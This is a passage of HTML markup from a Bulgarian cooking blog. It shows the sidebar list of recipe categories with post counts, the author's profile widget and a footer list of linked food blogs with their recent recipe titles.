<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D1%80%D0%B5%D0%B1%D0%BD%D0%B8%20%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8'>
дребни сладки
<span class='label-count'>(73)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
заешко месо
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B8'>
закуски
<span class='label-count'>(136)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
италианска кухня
<span class='label-count'>(497)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA'>
козунак
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BA%D0%B8'>
напитки
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B5%D0%BC%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
немска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
основни ястия
<span class='label-count'>(189)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
пилешко месо
<span class='label-count'>(65)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D1%86%D0%B8%20%D0%B8%20%D1%84%D0%BE%D0%BA%D0%B0%D1%87%D0%B8'>
пици и фокачи
<span class='label-count'>(52)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
полска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D1%80%D1%82%D1%83%D0%B3%D0%B0%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
португалска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
предястия
<span class='label-count'>(170)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%82%D0%B8%D1%87%D0%B5%20%D0%BC%D0%B5%D1%81%D0%BE'>
птиче месо
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%80%D1%83%D0%BC%D1%8A%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
румънска кухня
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8'>
салати
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B2%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
свинско месо
<span class='label-count'>(74)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%D0%B8'>
сладкиши
<span class='label-count'>(187)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BE%D0%BB%D0%B5%D0%B4'>
сладолед
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BF%D0%BE%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0'>
стъпка по стъпка
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8'>
субпродукти
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%BF%D0%B8'>
супи
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
телешко месо
<span class='label-count'>(51)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F'>
тестени изделия
<span class='label-count'>(250)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%BE%D1%80%D1%82%D0%B8'>
торти
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
турска кухня
<span class='label-count'>(57)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%84%D1%80%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
френска кухня
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%85%D0%BB%D1%8F%D0%B1'>
хляб
<span class='label-count'>(121)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
швейцарска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7'>
ястия с ориз
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BF%D0%B0%D1%81%D1%82%D0%B0'>
ястия с паста
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D1%80%D0%B8%D0%B1%D0%B0%20%D0%B8%20%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B0%D1%80%D0%BE%D0%B2%D0%B5'>
ястия с риба и морски дарове
<span class='label-count'>(121)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-title'>
<h3 class='title'>
За мен * About me
</h3>
</div>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/13712845329408612536' rel='nofollow'>
<img alt='Моята снимка' class='profile-img' height='95' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s113/garfield_flower.gif' width='95'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Maria
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Преглед на целия ми профил
</a>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Footer Section (Left)'><div class='widget BlogList' data-version='2' id='BlogList1'>
<div class='widget-title'>
<h3 class='title'>
Любими блогове
</h3>
</div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>Saveurs et Gourmandises</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhboUt-2k_w6DeuBfRSnvSVXsifUSrtLB9V1zIgZ9yFT5XjKBj9hF1czHzOb_4irw0PU_lnUd8vmryw47llEQlyoShX6fDNHH2IfmNbOG-tV3gN58DEj9M_W58chvOghA4AJrUmpU70H3di-2LxeGoRfZN49XpVD5T16-MxV09d87SuTmpSA47TbddUoJ0/s72-w640-h352-c/cake-muesli%20(2)-.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.saveurs-gourmandises.com/2017/04/cake-au-muesli.html' target='_blank'>
Cake au muesli, spéculoos et muscovado</a>
</span>
<div class='item-time'>
Преди 5 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>A TUTTA CUCINA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVvNvIFL_55wI946lG-Ys43fNBMuOGVnAm2F8z5x6YFxneqz8_d5-JwJGZXGtQySOwR9AkFjWKxsf2wyPa8UjfPMgxyC1yQh08aJROtDRx2UO-Bn_vSQ4WGYF97n6Gr3eQ4U82CeXRTdtmEiL2yUDaZgx3gHhsOcXzT9zyuPVhGlcSO3UioexsBCKlfyNl/s72-w400-h288-c/50171-gelato%20alla%20ricotta.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://atuttacucina.blogspot.com/2026/01/gelato-alla-ricotta-e-vaniglia.html' target='_blank'>
GELATO alla RICOTTA e VANIGLIA</a>
</span>
<div class='item-time'>
Преди 6 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>Angellove's Cooking</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhslIxOzypIIHjobS20g1Hi72m_ixMt4o8t_oXyd0ycez6_UGnrsgfSnoVH3haZtgFds5-YDvkHev-w6KkOQSRH6CDcwHpdkSF57SRlPhZMugM7GBg8SMJaAZ4JS5BOgKFAudzBCDTlwoTGOYQ2rSef77vKmvkClx1HrCNntohMeFt18JjpJt8_gt9FymE/s72-c/NB1A7398.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://angellovescooking.blogspot.com/2026/01/fluffy-caramel-dessert-cups.html' target='_blank'>
Десерт с пухкав карамелен крем в чаша / Fluffy Caramel Dessert Cups</a>
</span>
<div class='item-time'>
Преди 3 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>Цветно..... с Пепеляшка</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh59E5mgJOUsbnIuclSrRE3CoW4HKAg_yvCn82CJnkziBvcYkAz4hxCf1H8HDlUuo64T4HuX0309MmBARqS_ePtdWUCPLiJNRQeQvUbHAHk95JVyor8LEhlM5SYX94gpX552eU9saAHh5yboqm5OWgb73GGIGtBWZVw-0nIAnpHrna0f51AJ24hSMu5jN0/s72-w612-h640-c/Screenshot_20251117_193806_Facebook.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.colourswithpepeliashka.com/2026/01/2025-2026.html' target='_blank'>
Моята 2025 и честита Новата 2026</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>La cucina di Federica</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBdfvArH5dY3swKsVieT2XSX2oFhWwweDAD3LAPj87EupU75E1o8HzMhKO1xBFqTSefUYhxUullJP7rlxNBYx7UHyCFSq4FOGHPNmbPTDqyFk36Q2CV-6EBl7fLKoqEM3_HALLnco8WagEX5IYZEHYlmecThpzChmOKcnItS8xrxzwPuNQV6uGRwi-7Gl3/s72-w512-h640-c/panini%20allo%20yogurt%20salati.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://federicaincucina.blogspot.com/2026/01/panini-salati-allo-yogurt-morbidi-da.html' target='_blank'>
Panini salati allo yogurt (morbidi da buffet)</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aisapori.blogspot.com/' target='_blank'>Ai Sapori</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aisapori.blogspot.com/2025/12/la-cucina-italiana-unesco.html' target='_blank'>
La Cucina Italiana -UNESCO</a>
</span>
<div class='item-time'>
Преди 5 седмици
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.proverenirecepti.com/' target='_blank'>Provereni recepti by Maja Babić</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.proverenirecepti.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCDYjGmsaSgWztNjYFy3o4d7HzYwLaD_cnM-xfb0eHuH8fGC8vG1G4ooH5YN2aUxzsBMiNV-ixFvtf2yQ8OsAgabH63XeZHEiZV0y-QuD9k3YADR19Y7CmV0VhcwZdrkPArXUTxWkQx0KPgVf5BPj2X_zcMTZJxpSKlMd3hy18b_eUtA-PzwFayQAQk/s72-c/IMG_0159-500.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.proverenirecepti.com/2025/12/kuglof.html' target='_blank'>
Kuglof</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>От тука до Калисто и обратно</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTarIglISfYuB4Klgl0rWSQy4WVF73AFGWuwMkgW7GGCWoCD7YiHzPuPbVhe7x1fmh33j4MgZp_tBg6Ie4YYQLkeMfBqFOmArmrbv_oBpwwvzNM-BH50vJgq3qpP4Y7vwlkczXE0xRqLXwsaz8vvkUB2ZQSHUaudt_Vr8KjDTsLQN4zyafAL59aD5DpoPB/s72-w288-h640-c/20251115_211542.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://do-kalisto.blogspot.com/2025/11/blog-post_24.html' target='_blank'>
Крем с тиква</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>LEBANESE RECIPES</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-EFrWjg9OKGa3g9d6f70JPUx8Xyqi4u7xo-inYNa_3FI0HkGJs9hiX1qSjo6TCD9D_0XTUr4ev8QtFpxOyczIIj-aH7pjwuZlY0yzrHk2aj7wMVFsRdASGmoNl-cfo0aEUtJziG2OzZ3P5rdYjWnfFBvVdFCzr1WJefQmixuqbBMSuQmgh2z28Vbf4qs/s72-w640-h640-c/spinach%20pies-1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://homemade-recipes.blogspot.com/2025/11/spinach-and-cheese-stuffed-bread.html' target='_blank'>
Spinach and Cheese Stuffed Bread</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>Cindystar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhrIjfPi_YPaS7aIAj3Ls-R0GinPg3bqnqmGAdqop6dCWeAqzSa0NMPSqk_I6vBoLU0tgXHD4FqJTqygnOGojfQQhnPvIDUzcDJQXQ6gL_olEBI4zM7JH-0UWH4zG7TJR_tDbZ6U8_kdGeGaSd2RKQRiKEmm_2oF799deOqwm9Xg8yugQFvGU_XDuHbVzM/s72-c/World-Bread-Day-2025.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cindystarblog.blogspot.com/2025/10/bazlama-con-patate.html' target='_blank'>
Bazlama con patate per il XX&#176; World Bread Day!</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilrai.blogspot.com/' target='_blank'>Щъркелово гнездо</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ilrai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDUZa_gEcBRyWEb-YQhQJH7PDwR1jwnElrnrHdGlCEt2PdBEzSk7UluiDZ-uFVX9qxiWNsKIVAE0-vXZ7VeWzxRFxN_oB0EmiapU8pIgD8PY9btotuXV-htl8Vb6Z0jAubOcPt5NF5AbtmRPBo6FvwJWJijPO9AUyYMSffqooO3TALB4kKhoY3dK7vZxt3/s72-w640-h458-c/1000009744.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ilrai.blogspot.com/2025/09/blog-post.html' target='_blank'>
Ловджийска туршия</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>И да похапнем...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BBeGh_UUfnLrYV8DS-AAuHhgyk94b6H2vsUwDUkXDgqADs77ALzpNGQr-OEl5Y509YdkYyGLHUlG1-jOznSvEdTwc7gORpdszvhnb4Oa3zmbWovcwwg2GmFoAXlv_xUpz31QN0S_95CmVb_GHoJCv-DuGTDIkn2Jy3_6vtKA6yUBoR_IfiS5jfzK1H4/s72-w640-h312-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://idapohapnem.blogspot.com/2025/07/blog-post.html' target='_blank'>
И да похапнем ... Охлювчета с кашкавал и сирене</a>
</span>
<div class='item-time'>
Преди 5 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>Menta e Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto2vHUfuDb7CsCirVYXpghEB2_M2PbnzY8Tp6Ba07rt19qIZbwch_Gv-d7_TKrJEqYFqTEqppOeV_3yQsn-C-sA0ig7KoDWTBdEisMXMAJ-WnIALjijDYuilxoIHAohj9_Q-BREnp0HNz4Ex1_3Cj62Fw7pHyn7QjZcGBUu1Ie4ggI1K3XGF1EZUqtSg/s72-w328-h438-c/Foto%20torta%202.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.mentaecioccolato.com/2025/06/torta-allo-yogurt-all-albicocca.html' target='_blank'>
TORTA ALLO YOGURT D'ALBICOCCA Sofficissima</a>
</span>
<div class='item-time'>
Преди 7 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>Sale e Pepe quanto basta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQGVKKL8Mr_E-EVX_58aprQPPbh6VsaRFlWNJ1MaK7Ee9pGVbUMR8uqd1eROoStVPs5M1vHlmZzpfLb3-lWBwfdMBC_JMnZ1WnXTHyVuGsfCn7i-ErdYcgDWGmGNKHdZONSV4zC7A-FkSgJQDgLd_vnDUHh2Iuk87BZWk4HbzLobav3qKoRiv8oYNX14w/s72-w640-h640-c/1000121855.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.saleepepequantobasta.com/2025/01/lode-al-brodo.html' target='_blank'>
Lode al brodo</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>Arabafelice in cucina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_4533.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.arabafeliceincucina.com/2024/06/insalata-di-elanzane-con-datteri-yogurt.html' target='_blank'>
Insalata di elanzane con datteri, yogurt e tahini</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>Les gourmandises d'Isa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistH3nvvEup_9dgTDwN07t8xk_3mARjHAbEShgK_OFa6wguD83aHlzz47UlcZ-86lnFhU0J86lG_DBYeOncYJkWZM5w8DpuwxxTUJda8-n6ctwd9UHY8cwdL2KCi-fEjA6cUyD30iw8QXPzCIEQzB5QY_uMCW0NkXRqG1s1RG4PlPCrL_nvabNSw/s72-c/DSC_1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.lesgourmandisesdisa.com/2024/04/brookies.html' target='_blank'>
BROOKIES</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>La cucina degli Angeli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbMVOVLC65gVy1Z4wYnMUyB9qTCOhWbcs1UWBZUcN-olS714yRvyzq_PKlSkyCiwicTOzKtMpxH4LJFNMunu_iKogBB-nUe2cwmqwu3etF6D3IFUvbotJCyy0hcXUIJmN0SSl1FnJp3imh-Cld4Nlrc4Ze4T5_wSN6UvXnH0NLuSrw_4AquH7d6t78_z8/s72-w400-h300-c/IMG_7197.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.lacucinadegliangeli.net/2024/04/biscotti-alle-mandorle-tostate.html' target='_blank'>
Biscotti alle Mandorle Tostate</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>В кулинарния свят на tillia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSSoQGvDsDhir73qDw5D1iMeL1jq3PNs1OibXkIJnLR0iv4Si2kkn8cpkYgOtdtVUV6flRTuqLGXafelP_X4YPziC8Px9NUM4yCTJuga0Bxs8ihKzXoeQhyyZnWH4YnW2vz4X3_tit_iSt-btrloiTcYh1Slg2keCyYZCh9SVfzDOjZo0ZdviKJfxKKiVd/s72-w640-h480-c/P1100090-crop%202%20%D0%A4%D0%A1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/2024/02/blog-post.html' target='_blank'>
Баница със смачкани на топка кори</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitoria.livejournal.com/' target='_blank'>Сладкий мир</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitoria.livejournal.com/289182.html' target='_blank'>
</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.paneamoreecreativita.it' target='_blank'>Pane, Amore e Creatività</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.paneamoreecreativita.it/arredare-la-casa-al-mare/' target='_blank'>
Arredare la casa al mare: 3 consigli utili</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>La buona cucina di Katty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>
